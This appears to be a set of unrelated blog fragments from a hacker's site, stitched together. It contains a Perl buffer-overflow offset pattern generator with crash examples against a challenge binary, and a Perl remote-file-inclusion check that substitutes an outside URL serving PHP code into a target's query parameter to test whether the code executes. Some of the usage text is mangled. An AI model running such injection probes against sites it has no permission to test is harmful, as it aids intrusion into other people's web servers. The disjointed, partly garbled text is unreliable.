
I found this a while back, and when I went to inform versisign, the hole had been closed. It's good to see that someone takes log analysis serious.
#!/usr/bin/perl
#!/usr/bin/perl
# Buffer Overflow Pattern generator v 1.0
# Written by Wireghoul - http://www.justanotherhacker.com
use strict;
use warnings;
sub generate {
my $len=shift;
my $pattern='Aa0';
my $out = '';
while (length($out) < $len) {
$out.=$pattern;
$pattern++;
}
return substr($out,0,$len);
}
sub search {
my $string = shift;
# If we get a hex string, decode and reverse it
if ($string =~ /0x/) {
$string =~ s/([a-fA-F0-9][a-fA-F0-9])/chr(hex($1))/eg;
$string =~ s/0x//;
$string = reverse $string;
}
my $pat = 'Aa0';
my $out = '';
while ($out !~ m/$string/) {
$out.=$pat;
$pat++;
}
return index($out, $string);
}
if (!$ARGV[0]) {
print "Buffer overflow pattern generator by Wireghoul\n$0 <size> creates pattern of size characters\n$0 string finds offset of string in pattern\n";
exit 0 ;
}
if ($ARGV[0] =~ m/^\d+$/) {
print generate($ARGV[0])."\n";
} else {
print search($ARGV[0])."\n";
}
I'll finish with some examples of usage:
~/challenge$ ./vuln `bop 1025` Segmentation fault ~/challenge$ bop 0x42306942 1020 ~/challenge$ bop Bi0B 10201020+length("Bi0B) = 1024 in case that wasn't clear. I hope you'll enjoy the tool.
~$ echo -n 'just another remote file inclusion!' | md5sum - 8a7f7dc99a12132a94c88b931e92f463 - ~$ echo -n '8a7f7dc99a12132a94c88b931e92f463' | uuencode -m - begin-base64 644 - OGE3ZjdkYzk5YTEyMTMyYTk0Yzg4YjkzMWU5MmY0NjM= ====This gives me both the code exec and non code exec signatures. We stuff the base64 into a php file like so: [RFIproof.txt]
<?php echo(base64_decode('OGE3ZjdkYzk5YTEyMTMyYTk0Yzg4YjkzMWU5MmY0NjM=')); ?>
Then I write a simple snippet to check for RFI:
sub check_RFI_exec {
my ($url, $querystring, $fuzzparam) = @_; #Function arguments
$querystring =~ s!$fuzzparam=[^&]+!$fuzzparam=http://www.justanotherhacker.com/RFIproof.txt!; #Using ! to avoid escaping characters
my $content = get("$url?$querystring"); # Fetching url using lwp-simple
if ($content =~ m/8a7f7dc99a12132a94c88b931e92f463/) { #md5sum means base64_exec'ed
print "RFI code exec at: $url?$querystring\n";
} elsif ($content =~ m/OGE3ZjdkYzk5YTEyMTMyYTk0Yzg4YjkzMWU5MmY0NjM=/) { #base64 string means no exec
print "RFI without exec: $url?$querystring\n";
}
}
I chose perl, but you can write yours in whatever language you choose. Adding some error handling is recommended, but I left it out as it's only a hypothetical code snippet. I'm not actually writing this scanner, but hopefully someone else will.

